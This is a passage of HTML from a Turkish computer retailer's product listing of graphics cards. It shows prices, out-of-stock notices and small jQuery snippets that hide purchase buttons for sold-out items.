                            </script><a href="https://www.citybilisim.com/xfx-6900xt-16gb-gddr6-256bit-rx-69xtacsd9" title="XFX 6900XT 16GB GDDR6 256Bit RX-69XTACSD9" alt="XFX 6900XT 16GB GDDR6 256Bit RX-69XTACSD9"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_12245_60d043169b3718.77363886_lohpfgkjimqne.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="XFX 6900XT 16GB GDDR6 256Bit RX-69XTACSD9"  title="XFX 6900XT 16GB GDDR6 256Bit RX-69XTACSD9" class="lazy"/></a>
	</div>
	<div class="name"><a href="xfx-6900xt-16gb-gddr6-256bit-rx-69xtacsd9-urun12245.html" title="XFX 6900XT 16GB GDDR6 256Bit RX-69XTACSD9" class="opensans">XFX 6900XT 16GB GDDR6 256Bit RX-69XTACSD9</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat12245">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">106,390.01</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl12466">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl12466">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-gt710-sl-1gd5-1gb-gddr5-hdmi-dvi-32bit" title="ASUS GT710-SL-1GD5 1GB GDDR5 HDMI DVI 32Bit" alt="ASUS GT710-SL-1GD5 1GB GDDR5 HDMI DVI 32Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_12466_asus-gt710-sl-1gd5-ekran-kartlari-150080.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="ASUS GT710-SL-1GD5 1GB GDDR5 HDMI DVI 32Bit"  title="ASUS GT710-SL-1GD5 1GB GDDR5 HDMI DVI 32Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt710-sl-1gd5-1gb-gddr5-hdmi-dvi-32bit-urun12466.html" title="ASUS GT710-SL-1GD5 1GB GDDR5 HDMI DVI 32Bit" class="opensans">ASUS GT710-SL-1GD5 1GB GDDR5 HDMI DVI 32Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat12466">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,340.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl12502">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl12502">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/xfx-rx-67xtytbdp-merc319-rx6700xt-black-12gb-gddr6" title="XFX RX-67XTYTBDP MERC319 RX6700XT BLACK 12GB GDDR6" alt="XFX RX-67XTYTBDP MERC319 RX6700XT BLACK 12GB GDDR6"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_12502_604b23fce82aa4.61895003_mjolphenkfiqg.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="XFX RX-67XTYTBDP MERC319 RX6700XT BLACK 12GB GDDR6"  title="XFX RX-67XTYTBDP MERC319 RX6700XT BLACK 12GB GDDR6" class="lazy"/></a>
	</div>
	<div class="name"><a href="xfx-rx-67xtytbdp-merc319-rx6700xt-black-12gb-gddr6-urun12502.html" title="XFX RX-67XTYTBDP MERC319 RX6700XT BLACK 12GB GDDR6" class="opensans">XFX RX-67XTYTBDP MERC319 RX6700XT BLACK 12GB GDDR6</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat12502">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">63,249.37</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl12746">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl12746">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/xfx-rx-6900xt-black-16gb-gddr6-256bit-rx-69xtacbd9" title="XFX RX 6900XT BLACK 16GB GDDR6 256Bit RX-69XTACBD9" alt="XFX RX 6900XT BLACK 16GB GDDR6 256Bit RX-69XTACBD9"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_12746_xfx-rx-6900xt-black-16gb-gddr6-256bit-rx-69xtacbd9-ekran-kartlari-146021.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="XFX RX 6900XT BLACK 16GB GDDR6 256Bit RX-69XTACBD9"  title="XFX RX 6900XT BLACK 16GB GDDR6 256Bit RX-69XTACBD9" class="lazy"/></a>
	</div>
	<div class="name"><a href="xfx-rx-6900xt-black-16gb-gddr6-256bit-rx-69xtacbd9-urun12746.html" title="XFX RX 6900XT BLACK 16GB GDDR6 256Bit RX-69XTACBD9" class="opensans">XFX RX 6900XT BLACK 16GB GDDR6 256Bit RX-69XTACBD9</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat12746">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">115,435.52</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl12852">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl12852">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-rtx-3090-xlr8-revel-epic-x-24gb-gddr6x-bulk-" title="PNY RTX 3090 XLR8 REVEL EPIC-X 24GB GDDR6X (BULK)" alt="PNY RTX 3090 XLR8 REVEL EPIC-X 24GB GDDR6X (BULK)"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_12852_5fc6d636dff726.85391288_iqflgmhnpjkoe.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY RTX 3090 XLR8 REVEL EPIC-X 24GB GDDR6X (BULK)"  title="PNY RTX 3090 XLR8 REVEL EPIC-X 24GB GDDR6X (BULK)" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-rtx-3090-xlr8-revel-epic-x-24gb-gddr6x-bulk--urun12852.html" title="PNY RTX 3090 XLR8 REVEL EPIC-X 24GB GDDR6X (BULK)" class="opensans">PNY RTX 3090 XLR8 REVEL EPIC-X 24GB GDDR6X (BULK)</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat12852">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">178,128.55</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl12853">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl12853">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/pny-rtx-3090-xlr8-uprising-epic-x-24gb-gddr6x" title="PNY RTX 3090 XLR8 UPRISING EPIC-X 24GB GDDR6X" alt="PNY RTX 3090 XLR8 UPRISING EPIC-X 24GB GDDR6X"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_12853_5fc6dfdb8e8364.08878440_ogeqnlhpmkijf.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="PNY RTX 3090 XLR8 UPRISING EPIC-X 24GB GDDR6X"  title="PNY RTX 3090 XLR8 UPRISING EPIC-X 24GB GDDR6X" class="lazy"/></a>
	</div>
	<div class="name"><a href="pny-rtx-3090-xlr8-uprising-epic-x-24gb-gddr6x-urun12853.html" title="PNY RTX 3090 XLR8 UPRISING EPIC-X 24GB GDDR6X" class="opensans">PNY RTX 3090 XLR8 UPRISING EPIC-X 24GB GDDR6X</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat12853">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">194,132.65</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl13140">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl13140">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-gt1030-sl-2g-brk-2gb-gddr5-dvi-hdmi-64bit" title="ASUS GT1030-SL-2G-BRK 2GB GDDR5 DVI HDMI 64Bit" alt="ASUS GT1030-SL-2G-BRK 2GB GDDR5 DVI HDMI 64Bit"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202006/asus-gt1030-sl-2g-brk-nvidia-ekran-kartlari-136021.jpg" alt="ASUS GT1030-SL-2G-BRK 2GB GDDR5 DVI HDMI 64Bit"  title="ASUS GT1030-SL-2G-BRK 2GB GDDR5 DVI HDMI 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt1030-sl-2g-brk-2gb-gddr5-dvi-hdmi-64bit-urun13140.html" title="ASUS GT1030-SL-2G-BRK 2GB GDDR5 DVI HDMI 64Bit" class="opensans">ASUS GT1030-SL-2G-BRK 2GB GDDR5 DVI HDMI 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat13140">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,476.28</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl13789">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl13789">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-gt-710-1gd3h-lp-1gb-ddr3-64bit-dvi-hdmi-vga" title="MSI GT 710 1GD3H LP 1GB DDR3 64Bit DVI/HDMI/VGA" alt="MSI GT 710 1GD3H LP 1GB DDR3 64Bit DVI/HDMI/VGA"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_13789_msi--98576.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="MSI GT 710 1GD3H LP 1GB DDR3 64Bit DVI/HDMI/VGA"  title="MSI GT 710 1GD3H LP 1GB DDR3 64Bit DVI/HDMI/VGA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-gt-710-1gd3h-lp-1gb-ddr3-64bit-dvi-hdmi-vga-urun13789.html" title="MSI GT 710 1GD3H LP 1GB DDR3 64Bit DVI/HDMI/VGA" class="opensans">MSI GT 710 1GD3H LP 1GB DDR3 64Bit DVI/HDMI/VGA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat13789">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,409.43</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl13832">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl13832">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-gt-1030-2gh-lp-oc-2gb-ddr5-64bit-1xhdmi-1xdp" title="MSI GT 1030 2GH LP OC 2GB DDR5 64Bit 1xHDMI/1xDP" alt="MSI GT 1030 2GH LP OC 2GB DDR5 64Bit 1xHDMI/1xDP"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_13832_83320.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="MSI GT 1030 2GH LP OC 2GB DDR5 64Bit 1xHDMI/1xDP"  title="MSI GT 1030 2GH LP OC 2GB DDR5 64Bit 1xHDMI/1xDP" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-gt-1030-2gh-lp-oc-2gb-ddr5-64bit-1xhdmi-1xdp-urun13832.html" title="MSI GT 1030 2GH LP OC 2GB DDR5 64Bit 1xHDMI/1xDP" class="opensans">MSI GT 1030 2GH LP OC 2GB DDR5 64Bit 1xHDMI/1xDP</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat13832">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,984.34</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl13866">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl13866">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-n730-2gd3v2-gt730-2gb-ddr3-128bit-dvi-hdmi" title="MSI N730-2GD3V2 GT730 2GB DDR3 128Bit DVI/HDMI" alt="MSI N730-2GD3V2 GT730 2GB DDR3 128Bit DVI/HDMI"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_13866_67293.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="MSI N730-2GD3V2 GT730 2GB DDR3 128Bit DVI/HDMI"  title="MSI N730-2GD3V2 GT730 2GB DDR3 128Bit DVI/HDMI" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-n730-2gd3v2-gt730-2gb-ddr3-128bit-dvi-hdmi-urun13866.html" title="MSI N730-2GD3V2 GT730 2GB DDR3 128Bit DVI/HDMI" class="opensans">MSI N730-2GD3V2 GT730 2GB DDR3 128Bit DVI/HDMI</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat13866">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,670.70</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14303">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14303">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-gt710-4h-sl-2gd5-2gb-gddr5-hdmi-64bit" title="ASUS GT710-4H-SL-2GD5 2GB GDDR5 HDMI 64Bit" alt="ASUS GT710-4H-SL-2GD5 2GB GDDR5 HDMI 64Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14303_asus-gt710-4h-sl-2gd5-ekran-kartlari-136031.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="ASUS GT710-4H-SL-2GD5 2GB GDDR5 HDMI 64Bit"  title="ASUS GT710-4H-SL-2GD5 2GB GDDR5 HDMI 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt710-4h-sl-2gd5-2gb-gddr5-hdmi-64bit-urun14303.html" title="ASUS GT710-4H-SL-2GD5 2GB GDDR5 HDMI 64Bit" class="opensans">ASUS GT710-4H-SL-2GD5 2GB GDDR5 HDMI 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14303">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,218.61</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14323">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14323">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-gt710-sl-2gd5-2gb-gddr5-dvi-hdmi-64bit" title="ASUS GT710-SL-2GD5 2GB GDDR5 DVI HDMI 64Bit" alt="ASUS GT710-SL-2GD5 2GB GDDR5 DVI HDMI 64Bit"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14323_asus-gt710-sl-2gd5-2gb-ddr5-64bit-dvi-hdmi-ekran-kartlari-132740.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="ASUS GT710-SL-2GD5 2GB GDDR5 DVI HDMI 64Bit"  title="ASUS GT710-SL-2GD5 2GB GDDR5 DVI HDMI 64Bit" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt710-sl-2gd5-2gb-gddr5-dvi-hdmi-64bit-urun14323.html" title="ASUS GT710-SL-2GD5 2GB GDDR5 DVI HDMI 64Bit" class="opensans">ASUS GT710-SL-2GD5 2GB GDDR5 DVI HDMI 64Bit</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14323">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">3,479.08</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14428">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14428">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-gt-710-2gd3h-h2d-2gb-ddr3-64bit-dvi-hdmi" title="MSI GT 710 2GD3H H2D 2GB DDR3 64Bit DVI/HDMI" alt="MSI GT 710 2GD3H H2D 2GB DDR3 64Bit DVI/HDMI"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F220x220%2F1_14428_--97889.jpg&amp;k=&amp;w=220&amp;h=220&amp;a=1&amp;wm=1" alt="MSI GT 710 2GD3H H2D 2GB DDR3 64Bit DVI/HDMI"  title="MSI GT 710 2GD3H H2D 2GB DDR3 64Bit DVI/HDMI" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-gt-710-2gd3h-h2d-2gb-ddr3-64bit-dvi-hdmi-urun14428.html" title="MSI GT 710 2GD3H H2D 2GB DDR3 64Bit DVI/HDMI" class="opensans">MSI GT 710 2GD3H H2D 2GB DDR3 64Bit DVI/HDMI</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14428">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">4,018.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14447">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14447">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/asus-gt1030-2g-brk-2gb-ddr5-hdmi-dvi-64bit" title="ASUS GT1030-2G-BRK 2GB DDR5 HDMI/DVI 64BİT" alt="ASUS GT1030-2G-BRK 2GB DDR5 HDMI/DVI 64BİT"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/202112/asus-gt1030-sl-2g-brk-2gb-ddr5-64bit-hdmi-dvi-ekran-kartlari-160091.jpg" alt="ASUS GT1030-2G-BRK 2GB DDR5 HDMI/DVI 64BİT"  title="ASUS GT1030-2G-BRK 2GB DDR5 HDMI/DVI 64BİT" class="lazy"/></a>
	</div>
	<div class="name"><a href="asus-gt1030-2g-brk-2gb-ddr5-hdmi-dvi-64bit-urun14447.html" title="ASUS GT1030-2G-BRK 2GB DDR5 HDMI/DVI 64BİT" class="opensans">ASUS GT1030-2G-BRK 2GB DDR5 HDMI/DVI 64BİT</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14447">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">5,476.28</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14454">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14454">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
                            </script><a href="https://www.citybilisim.com/msi-gt-710-2gd3h-2gb-lp-ddr3-64bit-dvi-hdmi-vga" title="MSI GT 710 2GD3H 2GB LP DDR3 64Bit DVI/HDMI/VGA" alt="MSI GT 710 2GD3H 2GB LP DDR3 64Bit DVI/HDMI/VGA"><img src="images/ajax.gif" data-original="https://www.oksid.com.tr/resim/urun/201612/73978.jpg" alt="MSI GT 710 2GD3H 2GB LP DDR3 64Bit DVI/HDMI/VGA"  title="MSI GT 710 2GD3H 2GB LP DDR3 64Bit DVI/HDMI/VGA" class="lazy"/></a>
	</div>
	<div class="name"><a href="msi-gt-710-2gd3h-2gb-lp-ddr3-64bit-dvi-hdmi-vga-urun14454.html" title="MSI GT 710 2GD3H 2GB LP DDR3 64Bit DVI/HDMI/VGA" class="opensans">MSI GT 710 2GD3H 2GB LP DDR3 64Bit DVI/HDMI/VGA</a></div>
	
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat14454">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">2,645.84</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	
</div>


<div class="urun">
	<div class="iconlar">

			
					
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Ücretsiz Kargo</span></div>
					
				

				
				</div>
	<div class="gorsel">
		<div class="stoksorgula">
                        <div class="attent">
                            <div class="left strc1 upsl14481">
                                <i class="fal fa-exclamation-square"></i>
                            </div>
                            <div class="right strc1 upsl14481">
                                <p>Üzgünüz, Bu Ürün Mağamızda Tükendi.</p>
                           
                        </div>

                        </div>
                    </div><script>
                     $( document ).ready(function() {
                            $('#adet_urun, #taksit_hesapla, #kargo_text, #varyants, .sepet2go, .sepet2quick, .iconlar, .whatsappburn').hide().remove();
                            $('.sepet2quick').html("_lang_stok_tukendi");
                            console.log( "ready!" );
                            });
